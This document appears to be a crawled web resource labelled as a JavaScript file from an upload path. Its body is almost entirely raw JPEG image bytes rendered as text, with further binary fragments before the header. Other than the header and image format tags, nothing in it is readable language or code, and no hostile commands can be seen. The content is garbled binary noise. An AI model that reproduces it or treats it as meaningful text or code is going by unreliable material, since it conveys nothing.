4�4[���X�Pӧ?(��� � D:��}!��'}�K�il~P��5X�6=l���HŸ�h܈Z���I� �]jf?������I3-����i7!�A���F8Re_�ǁ�x1�?���      5Ӂ�@�1A�@t��"4T!���`����M� ��� �� *����Bڤ���@ ��_���+���u5j��yp��4���w�8��-�;�����p�6�0CMϵ9�ސp?<
��0A�� '        !1AQaq� ���������� ?��B�����������T%Y�$k�������� ��J��6�}m���������J�CT1CPaMW�|\���ߜK�
k�:��j;;h�G�����w��%��H�Q��D;Lu� ����]oy�keh� � ��x��V�թ�*���WO�;�A>'����i[���4-�nǼ�"�	�����/�4�w�zr�v�	E1O�a��� x�қ���,)�5�}����b4���Q�x��r>ృ~��\�Q�������>Ov+�K�
����W���f*�NkǑ���B�������J��(h�c���&�B[�r���f�ׯSޢ�ŕ���kU
z�zi�@=�6t���j���2����fX�ɩԈ~�|��hw`x(��4�m��}@�����c��ٔ�pry�l1Z^�naK��ФK�0?�sZ�OS����n�� �����^�&^s�]H.ٷ{�� Ҋ"{�����MҴ�ci��|�� �� �� #        !1AQ aq������� ?���F�c7�t��ATw�p,�
�R�|R`���
`y+���qk�����r����������Kť�~�l~�!q6�F��}�����!"TD@��%Ĺ�H�o���
.g�Ffq`YP
q��gXE�:�&!��(]�\a���@�0=���0/(%P�I�$��sއ�	K)��_Fen����&$�(H�z�ηD���a'^2��8y�����ĵQ￈,���G�ϋ@޳�Mm�Y� ��Z��ioә{븷W�T5��R���u�}�x�щK� l�/�s�Z���� )      !1AQaq���� �0����@��  ?�HB�SF� �Գ� ��L�:i����uQ�T���i����M� @�f�AZ�@W����L�Z�i�;����\�Eg�ױ�IF�3"�ֺ� @����I�JH%��8[�$
��)�ibk�Gg ��ïi-�F�����*�l�/�2�*�y�>4Qz�+ Q����o�I`��[�t> u�L�^vVl�j�P�f�(3���䀪e���F
�x���)�8���s�kL�N�"�M�� ��Չm��^D����l�P�<��y���m�� l�&�գ-RYO (:�=?�x[D^qT�T@���Xn5��t\����6CL�������ڔG'UyC݊�U\�-�b��z�������$��l��*`N�ǔ&z��qР�ݩs�P�;��U�ic���� ����"nƳ��:C���m��@V�5�{.��X���1��>!������W���.��Tv���/?�
����y�W��V�G� :����*���`L-B���^�*���M=g��NO	��z�Z��k��A��'���2�?&�h�i��F���Uh��X��2��5a}�+k�j�q�i<3^��aj��J�EO���I���I�J�
�5<�VA�{����0���k��dEo>WM���X�a�֊W� �!k_�J���g;�+px�QN��Ȫ�Pj�2��v��5%���}�<ýf&K6"�X[�{��:b�
���˚��;��9O��hmG�������A�x�,^���#�����kf�I�X�/�:��/G�A9l-\-��o�E��P��~� ���zu3\cg��,^��W�qO�}2�ae�}��ȴD0��3���Cdi�@�;�;D�|�5�QJ�s���.b>6x��k븏��>מ��������&U��&�fn����~��/�'b�'j�C�A�[����#���Z�2��0�S`'�'��8�����*��-+����A���@"��oO����
2;���2�_C*�����#�����*5j���%L�o��DB�hn��zw|i$�۽� �{jj�(�.�����~ϩ4�p��م~�C/�;���K�^#�vcӡkk�����p�>E��F��SwV��Z�Z�Ǭ0@pn�� i��V0�	k���B(�[;�˞1����4r���� ���C'yL�T�^�/@^؇]e�
�1���۷I��L���{��D�Z�o�����pRZ��z:��&B��οT�\{%o\2����<��'����d��R��?��in����Я�����&��7h���笥�#�-G������"�Y�5��з.퀶t��-�����A>Â}335��������O����.U��ߤ �6���7L����xnOPENVg���@   ��)����0�<���a�<P��+�0�i� �`w��K[)�S��h�rM��{��7G�C��3�}�3GhK}L|��J�����bܸ��WJ���f��z# ����$�r��!��uP�1�����`*�A�֚��L��BФ�9�&���E{��;�Yq�����N��>3[ql�U��зK[l���*���2�,6@��)�qR�уaJ-zHo���G�� ��Db�՚U�+��ˎ�<l6+;Ŭ�j8���}��	07-�:�Ĥ�ے�hU5�QM��ml��y�Y�-^���j�c�~�u�̸�m9�5$nhrǬO[p�kq��B�@5ZD<������v��o�����e� 	F�:/�h.+�{Ll�����/�DA��|�v��`�",��H�	x%>���<>��������Z��/r�y@��e�Xxզ� Gt@���B�=f����e��i���+B6�j�8xc��-B�rA�%ËbWu�H�~6��E�#�"T�Y_+��\q�1tj�R�� ��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260116/fdc6b339ed06331a5f53f2eebbd5f814.js
body_size: 37760
content:
���� JFIF  � �  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��              ��              ��    ��   &Xc��2^#2�ژ�����\Ynq6�J�-�  ��FVl;�H)H��'�4���Y��AQel��_/�9���L�p�?���}8��y����j�S��׮�x      �qT������b+����^{v��b�=� ��8�-����N[U-n��`4��٘��9�j�PP b9���U4w����֞^ŧ��tG#���$�=�Q�( � 4qjKߎv��F[��0.�  �FHy��h����G���/��Xg����B���l� *�a��t����Sy�t��ܲ��Emӟs�yjޝU�au��-�N��ߑ<	�tdH��5�k�[�=S�ϟ+to)�g_�]��2�U�s@  B�ń�>II~X��]� /F���Ǉ������=�yk��)殰vZ�S���ݕ�ݫ{w�#��Y��R?-�;�7�y�2Ĩ՗���Jҫ�� �EK����Q�������kP��*�8��ֱ�݈̳����R���+�}>�`::�ʷ��0    0�yo��Y�����^G�b1x�sL��&� ��x�=�U&�c�oί�_�2��U�7�#�CiQ�����P��2�\��'	���)QӶ�s��^�����ì�h�#9a+�-?-���5�nې�_�Z�����;t� �  (&�i�J3T�d�ޗ?ˊ�k���e������V&�mc�{�����y��MN��~n�Iy���Ͼ�C�*���:�c�\���J�(�\ (�l��:��E��c���bi��^��a�jG����[�'�F�;���r��yS�9I�t��[Y-�MV���  
   � ���{4+`iO�?[��a�[�޺�V�e�o���Kx�R] �����b�I��G�vle��2�.��-��ߨ.gJ1�p��c� %z���.u�'��%ŭl��,q���β/����W61m�euZ�O�.t�+h-� g��
Q�0��hbb`    ���'<|�vVv�_�㴭��X��h6��w�b6�]�2;���votz��g7�I�#�:s��+l6�?o�:e+�0Q�(�6��_O�����{3��y����~�F��c�����a!����sB�=���gW>�q�nD�(Ik�L�p!��(  9FNo9���'E����}5�����{�I-R{�rY����
��#�.��-���O���2��r`5�,z�#�������E����g/h=�O7�Ñ6?���d�v��7��+��%ʞ��MG��l_����G!�Tl��U�(8@ r�ռ�[쇣���>t�O���ou:2�7��*  �Q�N��M�ߨ-�k@���t pԄ3�����}z�˟�"�l�X�[q����@��9S�:8v����0<^�D�����t�9����Φ�g�U��N���&�`�	9��Y� �"�9�*  ���:o�6*��Co�w�e��FB:�x�>�7��:��R�<m��&�$��8��:y��;�Խ3?��y��BEbR�����_��~V�^Q�{ܛ:-s�SM��`ڒ����}��*E��s�XT   @�c_1��1���n
~��te+cLV㇚:T�zK������WZG�1\eh�Lj�d1��[U�M�T:m���M5�4���=V�4%�Bu���	�n�i��L�5g9��z�f'�����L    ҍ�����9�f��o�� 3�&��1
�Ҡ:
X��މ�����Z@�h   &
���j�Q��=~��t���R�D��Xރl��ۧ�cϥ����c�Κh�L�'2��䦺^�    6����s��kg�
���o�k
�i��.����.����E�i�M @ MF~���h[�~����3"��5@`�#������Eu�4��Q���Ue�P��	�aE��@  @ �$���9�f��pS�� 3����Ԑ��L�/y���n��p�FV(   &$1~��2�l*��Ҕ��j8�ֹ�y�wP��y~>��,������ c��MA4L%(�̄eP9�     �A��|�ӜɱW`����0��h`���9���ꝇ_�8'DI� ������ݻ�������ݿIdɸS�������x������    &�?��nlJ �      L2��2�U�����_�WF�`���y�����;��	Ƭ����B��/���d�r�;[�u_V����;�_ڈ�H �    �    �7�)��      LG̽5̛���������S�Ν�7V��?�)Ƭ�
��d�;%��vV�Ӳ}�mc������#�0!�bc� ��@     A�{`�\�@      i�s'M�&�m�ިm�j�Ѧ&��}���?Weq�?=� ����C��]��N��+��F��r,+H�
�
��i�        ��ئ� �0      j>c��cש�[���h 0���&�B]ԏ�c����󩒒��O��z��A��+|�w���CT p   �         ��� ��b�      bK�:�6klv�?ps7�WIFA_Sv�Q�x�A���<�O�?U-۟q�G�TѺ'*s����P        @   @  A�s`�p�c�   	� P�d#���-z��N�\��Ѧ�_Y���b��/Bs�6,v�z���A;H���  P     @       	�nlc(� c�    (�Q����G�;rm�:�$�}X��ذ����+\����<�K"��M*�
 @   1
10          8M[�* 5�M    0`յ���j9��Xf�����%mq}9���	C��b���<-��^&/���X�N(�� p �
 
&   h�Q���
 5��� (  P`���/>�,{��4��t���;����Z,����~�D����C�æ���S(�6�T)�س佶��U��s��Ȕ�\�` $V   !8M�C�9㚚�H�$��r��f�*�J�A�9�z+�Kў�^��q�R�&Ńb�   4 ��P����������ң'b>VܨK{���F\����T11�}!9�FV����v՗�����R�ַάbXXMe�z<�'l%+��!ҦM�k��ܭi9{��� 9�͇I�ܜ������d:&�\���YeY����B�`]A\h�S���0@f���P��P��{T��qGO�w9������it{�77��f*r���z�ϓ�'��5��-��T+i`����ɽT%a�G�� 9Jژ=1��%`!��������^+S�b�ە1>�_�Ѽ�v/����S����q���c�<��L�4��+�Gީ�lZ��P�Mh��%��Tw!��5����b�;7��Q���զ�v�[�
�y˺Lr� PD�'Uڵ^���Zd[� ��>��BtZ��g�N���C^�b�
   ���v��'������R���ٯ�SкO�����æmȝ�6��1������>�V�w�'5n;q�VU�����Y�j��Z�zt!��w�7���AN��V[�W�}��.�X��3tTX�    B?������ .]�Rm��>Bb�  +���y븽[ә�/��XJR�1[��Ӭ�"�j�� @Q}3�G�T��N��r���3 Jݾ���	���۷��tv���Wv�2t�ͣ�=�S���x���m��1��ז��dr&��ߴ�q[���|�+Mu9� ��m�dz���V (  ��^��!���H#�d� U~�W�>cS�tN�)Kqƞ�=6��L�P�Y��|��.Û�u�*�V�wZBФ�����ɟ�>^j�N��]�,>�dZ�W�=O;--���ytџM:�"â�����#���s=�_�`#v�I	(z/4^��}��     <8ս��E�Ѻ-\l�1|��  (       �	��*b��bbX�� fhMa�;�s�����*    �� 0       0 351@P!4"2#$%A��  諑1Hjb�찴h�|�KR!uΕ-77�;ˉ+��cHj�*/���q
�Ǐe��`BQR4��j����c����t)�����~~K�����[�#%oU�0�Lk��i'�^=���T�K���i[��5%3k#��k��
�k��SSsz�FȰ*��:*�&i�*�w/��/�~���^� �����ɡ�Be����hxeV��"�KK�h1�FU� �;�8CG5�"e�L�,ڥD5�1���CP�}�� ?){���=j��$���<�����2\�k�;�2,&���4���E���O�1�^^��9�����M�$��}V탗	l�l0Z��v�&���<W�Q3L�YI�(��b/\�w״��"���Y�|��x�b�0�e��Qb
-���QIc1P���J��G��r����$M�,�8��j�@/���pS 1��]�J䶻"�Z
�,���wc��	�K�l1�����E'q}3��y�	EHd���_IH��Aj)D�\���{	� ]|V��!�iEYУr��3�s1�#�}]_3�,,���3a�$��L�7���)��$����l��UW��X&��հVA�|���62Ôu��ë\�o�@� C��E^+�y�EHd٨�:��@tc�ov�hI\�K�͂�G�	������*���	adͱ��� 
l�IU�1�wy-� �Ma%F�8H�#�wI�G� j{�߄��X��{w�<�����2\��d��ڱ�Diʹ����u0V=�҄4�<�]�̘��M��핬�GJ�x�(����Cn5x�����S妀!`�ǵW�X�������LÇ��]^��a��ห�x�|u�T�J��� #K��2�
������Yd�I#�1��;2�i�^�</{�q��=Ξ�n�x!��+��I��9����?e�rH%~��R������Ս�ƭ!�_�Z�(��^
�⓯a��%!��C#����AJ�6e��jH͂�U�aaw� ��=�\xjyMM�͛��s�|�I�Y���؄��� �C���g��G�W����A"na�.�&W�b���`9���^*���^-%�������2ay�E��gg&�k�
zv8t��Wx��ZtqYV�٬��PmI��e|�SSsq3g�}C��l�V�
�a�$!��:k
��v"�X�����e�J���?5I�Ӧ� 8��?Kz���_󴰌�T�M��D���g`��)Ĭ6���J�K�YF-+���y����͡�%�SSsq;6��=Ζ��V<���HB@˚�Xel�M�P�YH�����d
��b���\9c�'��8�%�W)tf8k�e〳������8��+z�>A'��m��HU����N�+�MM��l� /�{�"c�BT*9U�z>�@w26Ɲ�|J����t9��˨F���&���H�*$�=�"K�V��E�����ʂħ둑 W5�:ְC���re577ӳ����t��;�S��w�鸿���N.h^�so�N�fH�ݣ�"�9��4����b���.x5��Y��+Z��#��,��]k�N�	,v��)�������s�}f��xIT�ub��h
��_6P�Jd��(�q[�FV
D�&]b��Eg�F�.�p��U���!�!�9�� J�Ur�
��([���P�V��5���ss��������_Q�:{Q�!cYg>H��'y���KU�F3��cd~CE����ePT-�,��3'"e���P3��mK�}f��ν%�+᮵݇�=B�=�07�SOO`�+�OM��l� /���#���+,H�j�Q^��������c��`x>�ƌ���-\(�p�W>�u�l�h�gZ�<�V�[��-@�]9nUr�Ssz;?�j�D��{i,����Ԛ�#����o�jPX(����g"[e�#���[\�]��R��q.SSsz[7�j>�A�H�p��kf�"��*��.L<d(b"Q�׍�`z�2[o�w��~��x���Ssz{?�j�Ch��!�R��R7Iݛ@܋-:~�8qM���`�8i�KC���Ssz�?�j���+���+�*d���t���ɹV]cIb>$��&e}wR������[P�={��v�Y���czk����E�^��^�Y��v����t��޶��ڇ��/���,��k�Q~ٸ/�*�����A	W��d/UҦ���u���=�V�Wv*��Q�3�RU�3s��uع�]K�+�ac-���"ٔ��:4������[P�}[T��-0~e�VU⹷M�?N�G��F%��زi�;�u��0�F����;?�j�W�Z��?G��Q��L��.g��j��@��| Eo�M`�F���Q��$m�}�g�m?������z}B>�wRWvXM����@���� �f:J�rme��Ƨ��v��=�M�������kzj��ʹ�P4cx�.�̹�2�zGQ�����~v�򺇻��+��蓅Ne��
���ޛ���
�Y[�c @Oa-&�w�v��=�M�Ƿ���?�"�vK'&#fR
�E���scm�ԑd�>w�k3ڨ����������|~�'�����ٱ���g"B`�
�b�����$��Q��F��[?�j������o⿥7۳s'�@��c=��T���Q@5K?I���������������S}�6"�M�Z�Z=>B�q�/��� -����������IY.���C�9�5a�[���[G�j��^�{���Y[A\�K��d��H�Z���a�d�-��s�}��՟��=퍷�cb�8�)���È�cS�|���zv�߭����(+��f�uU)6��эQ�����}�N���h����>�s�B
t��i�'!1c�f�򺏹�ڝ¼/����x�	*1#��$!E�2(�x+S��?����ۗ� � $��D��^)����2��))5�-��a���-��usӷ��Z��cS�q%l)y�ws�{	��ÍN�9?f�]?���K� Rq5>�XA_��5��hʷ���j�~�hN�r� ����(ӽas�CZ���Z-A�dF4��F�X��c~����>q�x�
!V�Q�V����z���pɯ�-����=퍷;#I�y�֧�p�WC�D��-�Y�$r ;!a���
��fA��I�$j֣L����|K#H��Y�����a+ڪ��D-�0t�.x�sƍ�8l��g�q%b����� >O�ܟw1�6�e6>��1dz�y��s���vwݝ��2LB�nGt|K�eA����2d�r;��4q!{=x�V��6d�O2���3�Y6�������)���\��	�T/w��V�`FJ\��p��5��(��q`��S`����~�S���#��1��0�����h���{��*�F�<g��.lH�GtbsVM�'m�E�l�1c7#ى����g�%�oc�3ݓlV��7gLz��h^<��A!2�����!s�Tg'��<,��QR��'��ϣ��W�;{~��P�[5�8����wr�����r�M���&�a&h� �]�.}_��p��8z*����Ϧ�L��+��}0,}P/mD��H�,d��q�>DX�1���9g",�b������PxQ9g",�E����r"̈́X����׶���wڨ�KqZ���p��8f�"��Zh�B����dX�m͛~�m�H�Ϥ[g�-���hwBB�c��m���[�.�Zd��b�0g�>l^W�<�^�}4�^
��(�_�ϯ�el���c�(3��e�_��l�1�E1��$��9n�Y$|���(�F*��|�����ND�
�D��ÝԦj2���j��眗<�ҥ��[ݒ��:�Z�G��Q� ��>^� +� ?���;/H��G�d�[�5�� �w >�/��?��{�t�Z�we�k-��������x>"�x��9��<|:�P�U⠔�ǶF�Uߦ����1��c<�.;g	�u��h:�`���s�@�U����W�(�P8�@�O�,*�3f�W����
�^5tp�K�q��7e���҆�-=kjk�w�.�zT�Rg���)��S<�yL��02�Wd�|��D.�l	�Gx��ŏ�,|Td�݈����*�<�a�i��|��!�;��B�|77�c��M�Tڨ�a���ݾ�P	S�~V�������p�MN�]-"����5ݣ_Zbz:��lVM�g;�v��;`��a����K6������[��R5��:�ky^�<�]�X�ȣlm/��@��A�����m��{u��?�I�7a�}� �]�M\v���N����tu}}�%5���K#���������ۇ�uZ��iny������l�Z�����KZ�m�>*�Z�s�:W�;��WYல${b�>_"��IIN��.lҰEUr��m��r�][!��U>����i>&���<�]�h��m5蔤x����t(hf� AbYBBl�=3�z��n��'j�u`�Y�z��@f���Uk�ζ���ӬI�a}�Z�k{Ī��,�8�!ئ!�=d�h�p+������XXC]�KbF�kMq��:\�	k��}�VD}a �Z�!f�#d�쪭u�U��u����ڼ�.HB����{�w�hd_N�l,u�)�\R���c�]�Ϯ���[�.�e}��2Is���߲��m���e>�쨹������<y������0HY�7eF�#y��<�]��+ږ�N�(3�O6���UU{)쾖_�B�}������GFcZ�oRʜ;fZh��C(�~�(e"J��r��:��  ��:34 '�t;�mr�|x�E�o���.C�[O��V2�z0�:?�� 9      !1 Q"03Aa�2��#q�����@BR�4S�� ?�lꢦ��Ƌ��v̇gǍ���y)� ���A�n�ޞ���:����x*������VU�Y&7��.@]#Pχ)а�@F�lazc��^�rV��������<�Nؤ�8��; �+����Ӻ���<�~w��ϭ|a�=�L��q��� @�}s6�=3E�U�EEI)�UUl��c�r�&�f�'3P�`~��,<f2� X(���rV��̠f7�^em�{B��7b���k�d,`����{��R~�8ڕ�(�Z��= ��6k)��H�v��9�� �E�g�AOJ�m?��?�SQ+1�m����~��I���A��S�Q�5/%�ܹ��{0�fen���%lݚ�&\���ҚG������<� ��6'���z�.���[V�9_�H�D��ѭ� �UHj�*\�n�w��vT��]��M����;[��~�SRR�H	���*��J��v�.�J�h��(I�=��&�� �E��F���F��nn���81�䭛�YB�N���U[vJ��l��Y��߲���(���<� ���U�sG{><A춞y~?r����9�_+͈:{��ز�[QI�o#1�PCK�)K�s���=��%d�Ǥӄ�uS[e5��ݥk��N�s;ln��s�Ƌ��("��$���%W�Kv��䶜�.�m�_�Xg���`��a����=�i\�g��#&?�,�~�y!�=T��s'�^��?���PӇ�� S趝d���� ����e6aL)���y"禼��m�S4�fj�{9�bw��m��J:��+���WV�cVDC������&�ʐ����6����Kjпf▛Ó#���G�&s:8�s��������l�6�]|"�z����Lo�z)�
���]�0أ�B-�
({WUN5Fr�]�[vJ�V���O����b��$���~~�S��g�9��'"4��󶊺M�h�sF:<�᧦�����U�2���2 '���lj@�r�����Lo�n�EK��N�d���.S{��w�l��7�k�uE$�.a胯��������]�w�-?���+g��B��<;K�_�]$[*������ed��c�|�*O��*G��]��
0.�I��<`���ŘE���/5~��*_�S���̏y~���p⵼�J����Lo�pO���	S�d6j�;ph�ޑ����;�U%0?
!���w�UGGI"����Lo�p͢���*�� �o�z!ٛ�X���qUUGGI"����Lo�qM����m����qF���{����u�
����>�EYY%d����R�{��f(FW�d�۟�IDc5$���2�U�IY.7��;��T��àQ�7��D�*nԄ7&�Ԇ�5��=�ʗ��Y��8��U:ѪFٗNxh�KP������-�{��T��ό&����v`.��Gd�:B��w��EK���n�1�H�N)�XI�5�w'��R�{���8X��ʒwHl������Ϣ���������d1=5��s6����S��7��Pe�@w���EI���Jp+������fT����I>��9��=̂�SM��UԒ��t�g���%���aq9��۱�,kX����9�# ]!X�W<X�BW&愭*��
k�8�2�������P��	��#J��rA\�NX��\��De6�;�e]H�]I��06F�j(���^��c�J��������/uԏ5ԏ5ԏ5$8uԇ5%.{���k���#	�땈�N�;�$��r4A�c�J�O��h:�5Rގ�*�s�p�he�j�4�۩��59��?��%��?�$�Tc'"�uRD���I�#��-ay�L�-`�/���^_����?24T�ty(�e��v� �v�����n�(扬�	��#��I������ܓ��7v�����٢|`=1�4�Sq�������r�Qi����X�L�>2J�ne�b�qN�l�������C�������r��r1<7�R�%-�&��`�NlA���5�)��.	˂5�2�jX��Fc�-TR�8}U)�5-C����g��β�{K0��1��SNe�h�dkq"�w���>�J�����S������@��U26G;��.������� B 	    !1 "04A23Qaq��BRS��#$��@b���5PTr���� ?�.*k��Q������74u�Jm�FBIu9K;�vJ�V����?f�if:Q%j+YZ�Ԅ�o�p�g�T76;i\2:U5L��S�I9ˊ ��*jq����]Ru'�?��8��)����d�I��[�����Ɂ���AS$-*���#n=
��L���$t���q�T���Q�]�^��'CS_��N�3%T��K��oҲN��GQGqn�~�ksۻ7E�oZZ)$p'�򖥡��/&a��H}%_��:��tn��KRږgǑ�����?YA��SSFO�m:���v7G�5WX��H��䫓[��0�R_g��'X(�(�M��T��vn���󒫇�MfYO�SL��^󺥪��Ml*���8<UD��J=�4ƞ@��C�B�ͥ�1�.8
��B7�X��G��	��9���	 �ȓ!W�8�i>=�9iV�L)u�[q���~�Tl��k�(Z�Ҙm0�m�W�s�U;�E͸R	���6�ς�q����T��!�M��)�Ð����ќx)elCQTR�i�*���F��J�4�W�>oN!g����j������0�B-M%R�m�,��Ms8��ܧC�*v�ñ��D�ޣ�1�ǉQ�}�D�R����1��+�*i����Y�3�U��z�g�H�nv��W��qJ%o��wS��?��}>���99T�rR��YuT\�=�����"����cv����ħ�ײ?�:�D1�9SL5�M3�vO%��z�g��[$��|��#��Og��>���q��[�Īh3�ĦsVzA�G-�lwU��7�6=1�ׇz�w❆�R�V�ܥ��;'���
���ю7J�֨bm���)���')ת�6i.;�' �A��+�T�Thw ��Fu4�;���f�&IGpo���#7n�����m�R�#n�)�t���[=aW��z k���.zn?�^.Ƶ�莀ثUi���h�o+$tg-*��,}Y�y�ɚ�T��w@r�+bn�)�t����=aW��z+~��p�W롕�o�t�8C��W�Ѡ�}$��*��$"Q��H؛��i�3�zV�XU～Xc2�<U�al���<:�OJ5k��T�=
x�4�cU~#��$�������;'�m�����-�.v�༥�T�/gN0��^ӟwB��j�i�*:-��x���P���WJ�����{<�N7w�^^_Z��crT,��Яn�i���Y*0�vjt�P3C����D'v�M^����t�WU/>��cee���o�_��S�ء�Iߡ�*��(�&ܪ��݉9�۞�N�-��������wz�����@�@ay?��S(e�T:N�T���U5���� ��[}b�w���� vz�����X2V2� Q���)�c�!RH�]؎=���+�|<���Rs3�=hd��X2��R7���k�/U�Od;o�W��yl]�ʣ�;�n��\s����R�Y�1�ST>s�v��=���+�{<�Q�?�<�k�t�+u�4s�_%=sX�n	�$�������[N���T���Ktղb1������.�ʢ���;p�am����-�kg�PY��:�٩�0ѳ��'�����OaE'50ʽ��7��
��j��AtT���U5͇� �cKp�4��9��N� �u58�ST�9�,-%h+A�-V;@�݋c{��	��a2�߼����1��ZB�Xsl<Bu$.�N��}�m��S�g؅+^GE���e��L��2�G< p�x���'�n��)������B�&9"f����!:�}��p~�P~�h[��Hmkh�ᜯ����/�8����_���?E��?����-$�S������v��N���U���n~���*fh�UuɴNӜ����U��/��o��U5x��t��������������~��� ��~�;�(�$`x�XN�3�/4����p��@>�lQ���׌8e:�y�]o���\�����jt7&�K�j��*Ä��2Q:FCQ�\K�����Ϗ��}I���� �R�f����� �	f��93H�g�	�G/�ܯ4����
�'�vF�� U�� �|�k���*�W׈�p��263�T���^蝌o��W�cǽQ�h��v��35�vS��,��{�}ߺ�E��� O�Q~c����mE1����քT�87�q��S�Yz�`lx��xD~g�+�?�~g�*�$�z$9����]��Y��?o�UU���?o���6s���v��X��� 1PQ�S�!s����T��s��[;�55������j�*�$#۸���n2�T��>
�R��-w��o��|�c)��6wF	��$���PG�� tɘ����g�����h�co�W��E��WE���i���ID`6}>���� �������q�W
�\g������MOc�*����	��>cwYR� ���r�/��.�>k�o�����S��#m>�+�'��ޣ|��H��:7T[[�)���ۥ�`~�;EC�l�ɜ*�T��z�co������:�|��7�J4���T�k�g[�U�SFZ�R������a\�����1�_�V�shƧn�y���6��p�=�6�5����KRk9�[�?UUi�uC�����[m��Je��\���h�uV�I)bw80O���� G 
    !"01AQq #23Bar�4@R��Pb�����5��$�CDSs������  ?���`����[��#��\dM/{�~��m�sb�k�m��+�q�d��&.=�FY�I�&�o=� ��#��[�)DH�i�N�wvdZ-c#�͹�%���T�9��8�A�89�X��b��Q��ǆ����[�f5'��;]A+���SE��`��5��c;�Ggre���+<8�G6�Q:�Hy4�5�,Z-c#�͹�YlN�C�\K�UY��3P����&��Ⴃ�u+��y���[�f5'�-��j\�[,Ǥ�?e�^�o+q-o��e����&���0��}7�gR��;�t�zϥ�p��c�����-n��KE��l�Uz�#dٹ��XJs���-6�{`TkEX^�h�{�а�T��E����n�d�ԟ�'�e��.�ؽJ�װ5Ԧ��mxt�en6fέ�� qWckX4
��������WQҥ��d�p{W6w/	{]�ע���U�4����G�F� �5_�H$ovfk��tpB)L���U=à��9�h�>�ܰ��r/?�v�$Ƥ�dm.y��d�$i��Ymg��;�^�X�ᴿ܍��nX�y�v��gZm���&\\�U�Ӎ�x�4�!m����oĽPc+�w5�dv[��� �_e<[�Fi� �,��� �I3�_�J�w(�;���
���MM5qM`��$(Y-tcOA�G��r���"����[�&5'�#isݠ�KGZ]��=�Ig�@dg�ru��9��6(�~���t��Srk|��k���������H��9��B����7[�qv�Eini¨�fs_h;;)ϑ��v�P��2;-��-�
.�snع��6�f�ѻ�zI�����A ��2�����qmڱĔ 1E����>���L)��6��^�C\u ���wO"���Ǣݨ�1�?N	d��A���lo4U��l6��c$�W�RFMd���o�\u��/�my��������C�v��g�q�๪^,��	�##�ݹ�� B/��-�&a��f�ѸlW=$ۮ�L'8�BCU��6K@�%�Th��2��_�څ���un:�Ψl�&.�j2LjOӃ���T]�1*���p�\�cVO�Xk�UG�$275�|7@�J����88�H`�N��N9N��TsO��qp�փ�|=�Cy�ĔC��1�n�	�YM�j�x��Mm�����M�%��v�$i��DZpsU�O?���t�'���q�j2LjO�h��K�t��%��s��]��&�sE�m��R�*00z�Io��Z]{t7r�Q7P�V<�O�v,(�78�R�n���G6N���<�8�%qm��Z�vs�`9#�ޛ�"��٧tuث=��g�o�\e��Hv�
~I��I��<mô�}h��܁��So�1q�j2LjOӀ����iu0\TS��]ɶ�V\��m{?ʚ+-���\�E:/HP�4��H^������M�/)�K+���=Jݍ���Z��!~��8޻��Z-m��3j��ԛ�r�ZQ��:���FS����ph��ƴԦ��
��f&�B��\��b��jNi��E�����M���Ǣݨ�1�?Et�S�񐎐�	L���0�gr��z4K\���Hi;J|Cju��!dNR�;4�����O���4c�w�rmM�7T�6j1������5ڈ�N�W^{���E�dicv�Z|jMٷ�Z��\�`�S�k�+�pD�i��'�[�Q=�W�]�|�.�
q���������n�d�ԟ�-N�qFp?W/����4����f{�tq�L�>��27QW%ɴ7H����vifҥd�+��Sٽ oI	��!sT�X/���X��3o�Ƥݛ���Lw����M��"��F�٥ill:������-�ܽf�(��x&#j���mRI)��5���4�u��T>�N*�J�gy�V�h!q����;�0S#nD�̨�*�*�cw�q��x�S����l(�e�g�!آ��8�P�Z�7�n�E�Ƥݛ�3�)#v���+��G�b�1���_���u��)�W���u&���� U�lR��+���gizoI#8��Gm�vDQ7Y\{���{ қ�������]�W�G���Cp^�h��D�� mP����t�pE�dv��i�7g���F�i�)��9Ti�1���d�g��|\ ٥-�B?H��?A�=�[}ɒ�E)_��A.��x���7��F�v��[9�Ζ�LtnRGj0zJϖ��gJy����x..��_�h�4.�m����X��7o*��Rn�KxhoP8�o	;�&��an��~����U�O8FHN�CW8��k���4]b7;�'a�YK~��Ŀ�|/ow�F�1�Yu� �E�n�����ji�u�cͿ�;�a����Sle�-���f�]�Ƥݜ�Zr�L`�TL����K[�IhĠ֊ ���ѡ9���	��n(5�������v*N���z�1or���ũ^�������,�ZZ�e�q�XB�`�cgqN�jӃ�u#{���BN�i��3�m�8��J�X��7nb��Rn͙%;�2HpԽa�晙��҈v���	�ٚ
.��uRv���4��ڐe��S�!�����c>�!u׷AE���-�Q�E��#�:�.5'IB�k�m��<eI�4�e4M4#�a�)��(f�D-�:P�E�tQl�_b7~����٥-�ԄV�j�>�4����)���k�m�Z<e?ve�q�Qk2�	��7��GK�v����,)�p����-�ȩ�^�,V�s�����-���f�ݣ�S�9�T���d0���1��zNθ��K:sF�g#�6����j3��q�E�dv�9h��ه8u�������i�s��ݞ�N�~�����
����3��k�m��<e?ØsAȏ �xU�Ġ(y�b�~h�1T��g��2;,۞�x�~�\�k�$�%��&}��E�4�r�(:ʊ�JL���X��n~��O�ˎ�����5�CE3�E�2r�I��p��V� ��v��дZ�Ga�}���O��p�pE���=N τ'˩��Wb��;[�t�.%	%;0�������慢�2;:��N�˙��Y��x1R��^=��/���E��./�D��6oJbt�� ���h�'��ܩ]��<�*�s���C����{�.�ϗ*/���2��5��\d��>�?����O�E7
g+�#��n����phFK5���)�[�����g`��P���E?w*}�ߟ�Ɔ`���F9f������"��^��	mT���`�<e?w*}�oQ�!슩$8Ԧ�b�Qs�֍i�Xz_�+��P|����mB;+ �v��h��Ǖ>�7���m~	��o�ۭѵ�"-�26���	��O�D�Z h��s��~�Tېޣ�E�1Bj^-�|�'���7[΀�6���m2���6���,��*�6oHV(u7YB+;l�����v�ʟrn���t�hN�À�����^�����dO�)��SnMޡݛ&Wejj5%��{���:Њ��6��d��)ۏ*T��ْ� F+'j�K#�!7��F�Z(���"���*f��0]3�v"ȉ�.�H�H�O+�m��y�2��)��OLޡ���@oȯJK��6H�qi��#����ٶ�O�ʦҘ�trK�ph�c�n�r�t��KhkG~��}��S�r��10}��8�ɨ*��sbJ6��܄vV�;~дx�~�Ta14wpHn��leږG&��<���ރ@�h�<EI��ޣA_�:���r-��m��R�z]o?i�7�w*,aM�b�3���g�c�Hf��p41�@jq��
